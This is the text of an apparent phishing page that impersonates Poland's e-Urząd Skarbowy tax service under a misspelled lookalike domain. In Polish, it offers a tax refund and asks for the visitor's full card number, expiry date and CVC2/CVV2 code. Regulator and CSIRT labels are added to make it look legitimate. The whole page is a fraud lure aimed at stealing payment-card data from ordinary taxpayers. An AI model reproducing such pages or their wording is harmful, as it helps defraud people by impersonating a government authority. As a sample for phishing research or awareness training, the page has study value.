 Narodowy System Zwrotu Podat
https://e-urzdskarbovvy.org/podatku/pl/card.php
e-Urząd Skarbowy
Serwis Rzeczypospolitej Polskiej
Złóż Wniosek
Wpisz dane banku, do którego chcesz
zwrócić zwrot pieniędzy
Narodowy System Zwrotu Podatku:
Numer Karty Bankowej:
Wpisz 16-cyfrowy Numer Karty
Data Ważności Karty:
MM RRRR
Kod CVC2/CVV2:
Wpisz 3-cyfrowy Kod
Jaki jest kod zabezpieczający?
POTWIERDZAĆ
KNF
CSIRT